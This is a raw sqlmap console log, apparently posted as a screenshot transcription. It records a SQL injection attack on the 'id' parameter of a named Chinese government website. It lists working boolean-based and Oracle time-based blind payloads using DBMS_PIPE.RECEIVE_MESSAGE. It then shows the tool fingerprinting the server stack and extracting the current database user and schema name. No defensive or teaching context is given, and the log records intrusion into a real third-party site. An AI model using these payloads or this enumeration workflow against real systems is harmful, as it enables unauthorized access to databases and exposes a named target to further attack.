 sqlmap.exe
Payload: id=46' AND 6507=6507 AND 'CfRR'='CfRR
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=46' AND 8096=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(85)||CHR(10
8)||CHR(80),5) AND 'Ttgf'='Ttgf
---
[23:49:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle
[23:49:55] [INFO] fetching current user
[23:49:55] [INFO] resumed: CICRO
current user:    'CICRO'
[23:49:55] [INFO] fetching current database
[23:49:55] [INFO] resumed: CICRO
[23:49:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CICRO'
[23:49:55] [INFO] fetched data logged to text files under 'E:\Program Files\Pyth
on27\sqlmap\output\www.dyq.gov.cn'